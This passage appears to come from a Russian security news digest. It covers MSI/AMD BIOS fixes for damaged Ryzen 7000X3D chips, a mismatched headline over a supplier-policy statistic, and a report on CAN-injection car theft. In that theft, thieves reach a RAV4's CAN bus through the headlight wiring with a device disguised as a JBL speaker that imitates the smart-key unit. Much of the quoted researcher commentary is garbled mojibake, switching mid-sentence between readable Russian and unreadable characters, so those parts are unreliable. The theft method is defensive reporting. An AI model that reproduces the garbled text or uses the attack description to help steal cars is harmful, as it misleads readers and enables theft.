

Как сообщили в компании MSI, эти повреждения «могли быть вызваны проблемами с аномальным напряжением».

Дело в том, что по умолчанию процессоры Ryzen 7000X3D работают с более низкими вольтажами, чем обычные процессоры Ryzen 7000, так как дополнительный кеш L3 может повышать температуру и затруднять охлаждение CPU. Это сделало новые процессоры более энергоэффективными, однако в жертву пришлось принести возможности для разгона и другие функции, которыми энтузиасты обычно пользуются для повышения производительности своих ПК.

В итоге процессоры Ryzen 7000X3D исходно имеют ограничения на разгон и изменение параметров питания, но выходящие теперь обновления для BIOS дополнительно запрещают любой overvolting, который может предоставить процессорам больше мощности, чем нужно. При этом пользователи по-прежнему смогут прибегнуть к undervolting, то есть понизить напряжение, чтобы попробовать снизить температуру или потребление энергии.

Сообщившие о проблемах пользователи в основном владеют материнскими платами Asus и MSI (чипсет X670), и многие из них подчеркивают, что использовали для своих процессоров только настройки по умолчанию. Однако пока пострадавших слишком мало, чтобы с уверенностью говорить о проблемах на каком-то конкретном чипсете или конкретных моделях материнских плат.

К примеру, пользователь, чей процессор оказался физически поврежден, признался, что использовал не новейшую версию BIOS для своей материнской платы Asus, когда это случилось. То есть на процессор могло быть подано слишком большое напряжение.

В AMD пока не прокомментировали жалобы пользователей, но всем владельцам Ryzen 7000X3D стоит убедиться, что на их материнских платах установлены последние обновления BIOS, а также следить за выходом новых версий, исправляющих именно эту проблему.

#### НИЗКИЙ УРОВЕНЬ ЦИФРОВОЙ ГРАМОТНОСТИ

В настоящее время уже в каждой третьей организации в России существуют ИБ-политики взаимодействия с поставщиками и подрядчиками (35%). Еще 39% респондентов сообщили, что готовы инвестировать в них в будущем.

### КОЛОНКИ JBL ИСПОЛЬЗУЮТ ДЛЯ УГОНА



Исследователи обнаружили в продаже хакерский девайс, который позволяет угонять различные модели автомобилей, используя новый тип атак — CANинъекции. Для реализации такой атаки угонщики получают доступ к CANшине авто через проводку в фарах, а устройства для взлома маскируют под Bluetooth-колонки JBL (на случай, если у полиции или прохожих возникнут какие-то подозрения).

Эта история началась в прошлом году, когда владелец Toyota RAV4 и ИБ-исследователь Иан Табор (Ian Tabor) заметил, что его машина получила странные повреждения переднего крыла, а корпус ее фары дважды за три месяца был частично разобран. Сначала Табор списал случившееся на обычный вандализм, однако вскоре после этого машину угнали, а затем и его сосед обнаружил пропажу своего Toyota Land Cruiser.



#### lan Tabor @mintynet

No fcuking point having a nice car these days, came out early to find the front bumper and arch trim pulled off and even worse the headlight wiring plug had been yanked out, if definitely wasn't an accident, kerb side and massive screwdriver mark. Breaks in the clips etc. C&#ts



6:03 PM · Apr 24, 2022

Табор стал сам расследовать произошедшее и выявил новую схему угона авто без ключа, о которой не знали ИБ-эксперты.

Табор начал с изучения данных телематической системы MyT, которую Toyota использует для отслеживания аномалий в работе своих транспортных средств, так называемых DTC (diagnostic trouble codes — диагностические коды неисправностей). Выяснилось, что во время угона его автомобиль зафиксировал множество DTC.

Коды ошибок указывали на потерю связи между CAN-шиной (controller area network) и электронным блоком управления (ЭБУ) левой фары авто. Такие ЭБУ можно найти практически во всех современных автомобилях, они используются для управления множеством функций, включая работу стеклоочистителей, тормозов, фар и двигателя. Кроме того, ЭБУ регулярно передают статус-сообщения CAN, чтобы держать другие ЭБУ в курсе текущей ситуации. Ниже показана схема CAN для RAV4.



Коды DTC, указывающие на то, что левая фара RAV4 потеряла связь с CAN, не слишком удивили исследователя, так как воры оборвали проводку. Более интересным Табору показался отказ многих других ЭБУ, произошедший одновременно, в том числе передних камер и управления гибридным двигателем. Все это суммарно свидетельствовало о том, что не ЭБУ вышли из строя, а что-то произошло с CAN-шиной.

Исследователь стал искать объяснение и начал изучать информацию об угонах авто на хакфорумах в даркнете и на YouTube. Вскоре он наткнулся на рекламу устройств, предлагающих «emergency start» («аварийный запуск»), стоимостью 5500 долларов. Якобы такие устройства разработаны, чтобы владельцы авто и мастера по ремонту могли их использовать, когда нет ключа, однако их явно можно было применить и в других целях.

В итоге Табор приобрел одно из таких устройств, обещавшее бесключевой запуск двигателя на различных моделях Lexus и Toyota (включая RAV4), и приступил к реверс-инжинирингу. На этом этапе он заручился поддержкой своего друга и коллеги, эксперта по автомобильной безопасности и технического директора Canis Automotive Labs Кена Тинделла (Ken Tindell), чтобы разобраться, что именно произошло с CAN-шиной его RAV4.

Как рассказывают Тинделл и Табор, раньше автоугонщики в основном устраивали ретрансляционные атаки, то есть усиливали сигнал между автомобилем и брелоком, который используется для его разблокировки и запуска. Дело в том, что брелоки обычно работают только на расстоянии нескольких метров от автомобиля, но, поместив рядом с машиной простое радиоустройство, угонщики усиливают слабый сигнал, который посылают автомобили.

При достаточном усилении такие сообщения успешно достигают ближайшего дома или офиса, где находится брелок. Когда тот отвечает зашифрованным сообщением, которое должно отпереть и запустить двигатель автомобиля, ретранслятор передает его машине. В итоге преступник успешно уезжает на чужом авто.

*« «Òåïåðü, êîãäà ëþäè çíàþò, êàê ðàáîòàþò ðåòðàíñëÿöèîííûå àòàêè, ìíîãèå âëàäåëüöû àâòîìîáèëåé äåðæàò ñâîè êëþ÷è â ìåòàëëè÷åñêèõ ÿùèêàõ (áëîêèðóÿ ðàäèîñèãíàëû îò àâòîìîáèëÿ), à íåêîòîðûå àâòîïðîèçâîäèòåëè âûïóñêàþò êëþ÷è, ïåðåõîäÿùèå â ñïÿùèé ðåæèì,* если не двигаются в течение нескольких минут, - рассказывает Тин*äåëë. — Ñòîëêíóâøèñü ñ ïîðàæåíèåì, íî íå æåëàÿ îòêàçûâàòüñÿ îò ïðèáûëüíîé äåÿòåëüíîñòè, âîðû ïåðåøëè ê íîâîìó ñïîñîáó îáõîäà ñèñòåì áåçîïàñíîñòè: îáõîäó âñåé ñèñòåìû ñìàðò êëþ÷åé â öåëîì. Îíè äåëàþò ýòî ñ ïîìîùüþ íîâîé àòàêè — CAN-èíúåêöèé».*

*»* Свои выводы исследователи проиллюстрировали [коротким](https://youtu.be/bP7kNy5KBnA) видео с камеры наблюдения, где атака с применением CAN-инъекций продемонстрирована в действии.

Интересно, что приобретенный Табором CAN-инжектор был замаскирован под безобидную Bluetooth-колонку JBL, видимо, чтобы угонщик не вызывал подозрений у прохожих или полиции. Также СМИ сообщали, что порой хакерские инструменты маскируют даже под [старые](https://youtu.be/oeJumGZ56CY) Nokia 3310. Когда приобретенное устройство вскрыли, стало очевидно, что это совсем не колонка.







Внутри корпуса скрывались компоненты стоимостью около 10 долларов США, включая чип PIC18F, содержащий аппаратное обеспечение CAN с прошивкой, CAN-трансивер (стандартный CAN-чип, который превращает цифровые сигналы от CAN-железа на PIC18F в аналоговое напряжение, передающееся CAN через проводку), а также дополнительную микросхему, подключенную к CAN-трансиверу.

*« «Óñòðîéñòâî ïîëó÷àåò ïèòàíèå îò àêêóìóëÿòîðà êîëîíêè è ïîäêëþ÷àåòñÿ ê øèíå CAN. CAN-øèíà — ýòî íåñêîëüêî ïðîâîäîâ, ñêðó÷åííûõ âìåñòå, è â àâòîìîáèëå åñòü íåñêîëüêî òàêèõ øèí, ëèáî ñîåäèíåííûõ íàïðÿìóþ ñ ïîìîùüþ ðàçúåìîâ, ëèáî ïîäêëþ÷åííûõ ÷åðåç êîìïüютер шлюз, копирующий часть сообщений CAN туда и обратно между* шинами, к которым подключен, — объясняют специалисты. — Устрой*ñòâî óãîíùèêîâ ïðåäíàçíà÷åíî äëÿ ïîäêëþ÷åíèÿ ê óïðàâëÿþùåé CANøèíå (êðàñíûé öâåò íà ñõåìå) äëÿ èìèòàöèè ÝÁÓ ñìàðò êëþ÷à. Ñóùåñòâóåò íåñêîëüêî ñïîñîáîâ äîáðàòüñÿ äî ïðîâîäêè ýòîé CANøèíû, è åäèíñòâåííîå óñëîâèå, êîòîðîå íóæíî ñîáëþñòè: ïðîâîäà äîëæíû ïîäõîäèòü áëèçêî ê êîðïóñó àâòîìîáèëÿ, ÷òîáû èõ ìîæíî áûëî äîñòàòü (ïðîâîäà, çàêîïàííûå ãëóáîêî â àâòîìîáèëå, íåïðàêòè÷íû* для воров, пытающихся угнать припаркованный на улице автомобиль). *Безусловно, самый простой путь к этой САN-шине на RAV4 лежит ÷åðåç ôàðû. Íóæíî îòîäâèíóòü áàìïåð è ïîëó÷èòü äîñòóï ê CAN-øèíå ÷åðåç ðàçúåì ôàðû.*

*»* При первом включении CAN-инжектор не делает ничего: чтобы узнать о готовности автомобиля, он ждет определенного сообщения от CAN. Получив его, он отправляет серию сообщений (примерно 20 раз в секунду) и активирует дополнительную цепь, подключенную к CAN-трансиверу. Такие серии сообщений содержат сигнал о валидности смарт-ключа, и шлюз передает этот сигнал ЭБУ управления двигателем.

*Âîçìîæåí è äðóãîé ñïîñîá äîñòóïà: ïðîäåëàòü îòâåðñòèå â ïàíåëè,* за которой проходят провода CAN, перерезать их и подключить CAN*èíæåêòîð. Íî òàê êàê ñòîèìîñòü àâòîìîáèëÿ ñ äûðêîé ïàäàåò, âîðû îáû÷íî âûáèðàþò áîëåå ïðîñòîé ïóòü».*

#### ЗАБЛОКИРОВАНО 135 МИЛЛИОНОВ МОШЕННИЧЕСКИХ ЗВОНКОВ

Роскомнадзор сообщил, что недавно заработавшая система «Антифрод», которая позволяет усилить контроль за вызовами и выявлять подменные номера, заблокировала более **135 000 000 мошеннических вызовов.** 

